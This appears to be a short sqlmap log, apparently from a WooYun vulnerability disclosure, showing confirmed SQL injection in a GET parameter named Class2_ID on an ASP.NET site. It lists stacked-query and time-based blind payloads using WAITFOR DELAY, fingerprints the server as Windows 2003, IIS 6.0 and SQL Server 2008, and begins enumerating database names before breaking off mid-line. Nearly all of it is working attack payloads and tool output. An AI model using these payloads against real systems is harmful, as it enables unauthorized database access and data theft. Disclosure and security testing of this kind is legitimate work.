 Place: GET
Parameter: Class2_ID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Class2_ID=0508'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Class2_ID=0508' WAITFOR DELAY '0:0:5'--
---
[15:28:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[15:28:35] [INFO] fetching database names
[15:28:35] [INFO] fetching number of databases
[15:28:35] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[15:28:43] [WARNING] it is very important not to stress the network adapter's ba
www.wooyun.org